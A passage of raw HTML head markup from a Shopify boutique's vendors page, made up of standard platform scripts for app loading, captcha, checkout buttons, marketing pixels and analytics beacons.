esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.supergiftoptions.com\/get_script\/f0d641cc542511eba8bed63779235c74.js?v=15512\u0026shop=taryn-x-philip.myshopify.com","https:\/\/client.lifteragecheck.com\/js\/age.js?shop=taryn-x-philip.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25994461243,"offset":-28800,"reqid":"5bf7a4a8-8eb5-44db-bfa8-4ed8eb1cc766-1769141982","pageurl":"tarynphilip.com\/collections\/vendors?q=Bobi","u":"840de9e65a25","p":"vendors"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tarynphilip.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tarynphilip.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tarynphilip.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://tarynphilip.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tarynphilip.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <link rel="preload" as="image" href="//tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her.webp?v=7829782815087681705">
    <link rel="preload" as="image" href="//tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her-m.webp.webp?v=50795">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="preload"
      as="style"
      href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap"
      rel="stylesheet"
    >
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11227917168"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'AW-11397007571', { allow_enhanced_conversions: true });
    </script>
    <style>
      img[src*="txp-holiday-hpbanner-for-her.webp"], img[src*="txp-holiday-hpbanner-for-her-m.webp"]{width:100%;height:auto;content-visibility:auto;will-change:transform}
    </style>
  <!-- BEGIN app block: shopify://apps/lifter-age-check/blocks/age-check/355de690-794a-4684-82bf-e6ee87208afe --><script>
lifteragecheck_save_id = "1";
lifteragecheck_cover_image_url = "//app.lifteragecheck.com/img/stock-covers/58.jpg";
lifteragecheck_toggle = false;
lifteragecheck_cookie_duration = "720";
lifteragecheck_patterns = 'false';
lifteragecheck_method = "all";
lifteragecheck_load = "block";
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UyeMjN/klaviyo.js?company_id=UyeMjN"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a5bea-340e-72c1-9763-fda0cc8bc048/lifter-age-check-12/assets/agecheck.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a5bea-340e-72c1-9763-fda0cc8bc048/lifter-age-check-12/assets/agecheck.min.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25994461243,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25994461243,storefrontBaseUrl: "https://tarynphilip.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1555661041","configuration":"{\"accountID\":\"UyeMjN\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1341718769","configuration":"{\"myshopifyDomain\":\"taryn-x-philip.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"474415345","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-YMQVJYNKJT\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"184615153","configuration":"{\"pixel_id\":\"510491412949948\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"71368945","configuration":"{\"tagID\":\"2612696922700\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Taryn x Philip Boutique","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"taryn-x-philip.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/tarynphilip.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://tarynphilip.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25994461243","storefrontBaseUrl":"https:\/\/tarynphilip.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"vendors","requestId":"5bf7a4a8-8eb5-44db-bfa8-4ed8eb1cc766-1769141982"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25994461243,
      theme_id: 139791565041,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tarynphilip.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tarynphilip.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tarynphilip.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25994461243,"isMerchantRequest":null,"themeId":139791565041,"themeCityHash":"12794347790594567801","contentLanguage":"en","currency":"USD","eventMetadataId":"bed41516-210a-41a8-96f8-9265189486e3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"vendors","requestId":"5bf7a4a8-8eb5-44db-bfa8-4ed8eb1cc766-1769141982","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tarynphilip.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
